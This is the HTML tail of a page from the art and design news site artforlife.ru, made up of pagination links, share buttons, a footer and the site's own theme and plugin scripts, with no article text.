href="https://artforlife.ru/page/2902"  data-page-num="2902">2&nbsp;902</a><a href="https://artforlife.ru/page/2903"  data-page-num="2903">2&nbsp;903</a><a href="https://artforlife.ru/page/2904"  data-page-num="2904">2&nbsp;904</a><a href="https://artforlife.ru/page/2905"  data-page-num="2905">2&nbsp;905</a><a href="https://artforlife.ru/page/2906"  data-page-num="2906">2&nbsp;906</a><a href="https://artforlife.ru/page/2907"  data-page-num="2907">2&nbsp;907</a><a href="https://artforlife.ru/page/2908"  data-page-num="2908">2&nbsp;908</a><a href="https://artforlife.ru/page/2909"  data-page-num="2909">2&nbsp;909</a><a href="https://artforlife.ru/page/2910"  data-page-num="2910">2&nbsp;910</a><a href="https://artforlife.ru/page/2911"  data-page-num="2911">2&nbsp;911</a><a href="https://artforlife.ru/page/2912"  data-page-num="2912">2&nbsp;912</a><a href="https://artforlife.ru/page/2913"  data-page-num="2913">2&nbsp;913</a><a href="https://artforlife.ru/page/2914"  data-page-num="2914">2&nbsp;914</a><a href="https://artforlife.ru/page/2915"  data-page-num="2915">2&nbsp;915</a><a href="https://artforlife.ru/page/2916"  data-page-num="2916">2&nbsp;916</a><a href="https://artforlife.ru/page/2917"  data-page-num="2917">2&nbsp;917</a><a href="https://artforlife.ru/page/2918"  data-page-num="2918">2&nbsp;918</a><a href="https://artforlife.ru/page/2919"  data-page-num="2919">2&nbsp;919</a><a href="https://artforlife.ru/page/2920"  data-page-num="2920">2&nbsp;920</a><a href="https://artforlife.ru/page/2921"  data-page-num="2921">2&nbsp;921</a><a href="https://artforlife.ru/page/2922"  data-page-num="2922">2&nbsp;922</a><a href="https://artforlife.ru/page/2923"  data-page-num="2923">2&nbsp;923</a><a href="https://artforlife.ru/page/2924"  data-page-num="2924">2&nbsp;924</a><a href="https://artforlife.ru/page/2925"  data-page-num="2925">2&nbsp;925</a><a href="https://artforlife.ru/page/2926"  data-page-num="2926">2&nbsp;926</a><a href="https://artforlife.ru/page/2927"  data-page-num="2927">2&nbsp;927</a><a href="https://artforlife.ru/page/2928"  data-page-num="2928">2&nbsp;928</a><a href="https://artforlife.ru/page/2929"  data-page-num="2929">2&nbsp;929</a><a href="https://artforlife.ru/page/2930"  data-page-num="2930">2&nbsp;930</a><a href="https://artforlife.ru/page/2931"  data-page-num="2931">2&nbsp;931</a><a href="https://artforlife.ru/page/2932"  data-page-num="2932">2&nbsp;932</a><a href="https://artforlife.ru/page/2933"  data-page-num="2933">2&nbsp;933</a><a href="https://artforlife.ru/page/2934"  data-page-num="2934">2&nbsp;934</a><a href="https://artforlife.ru/page/2935"  data-page-num="2935">2&nbsp;935</a><a href="https://artforlife.ru/page/2936"  data-page-num="2936">2&nbsp;936</a><a href="https://artforlife.ru/page/2937"  data-page-num="2937">2&nbsp;937</a><a href="https://artforlife.ru/page/2938"  data-page-num="2938">2&nbsp;938</a><a href="https://artforlife.ru/page/2939"  data-page-num="2939">2&nbsp;939</a><a href="https://artforlife.ru/page/2940"  data-page-num="2940">2&nbsp;940</a><a href="https://artforlife.ru/page/2941"  data-page-num="2941">2&nbsp;941</a><a href="https://artforlife.ru/page/2942"  data-page-num="2942">2&nbsp;942</a><a href="https://artforlife.ru/page/2943"  data-page-num="2943">2&nbsp;943</a><a href="https://artforlife.ru/page/2944"  data-page-num="2944">2&nbsp;944</a><a href="https://artforlife.ru/page/2945"  data-page-num="2945">2&nbsp;945</a><a href="https://artforlife.ru/page/2946"  data-page-num="2946">2&nbsp;946</a><a href="https://artforlife.ru/page/2947"  data-page-num="2947">2&nbsp;947</a><a href="https://artforlife.ru/page/2948"  data-page-num="2948">2&nbsp;948</a><a href="https://artforlife.ru/page/2949"  data-page-num="2949">2&nbsp;949</a><a href="https://artforlife.ru/page/2950"  data-page-num="2950">2&nbsp;950</a><a href="https://artforlife.ru/page/2951"  data-page-num="2951">2&nbsp;951</a></div><a href="https://artforlife.ru/page/2952"  data-page-num="2952">2952</a><a href="https://artforlife.ru/page/1367" class="nav-next" data-page-num="1367"><i class="fa fa-long-arrow-right" aria-hidden="true"></i></a></div></div></div></div></div></div>
<span class="cp-load-after-post"></span>
					
					<div class="single-share-box"><div class="share-link-description">Поделиться этой страницей</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2F&#038;t=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F%20-%20https%3A%2F%2Fartforlife.ru%2F" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div>
					

				
			
			</div><!-- #content -->

			
		

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768971984 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768971984 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768971984 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.2'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>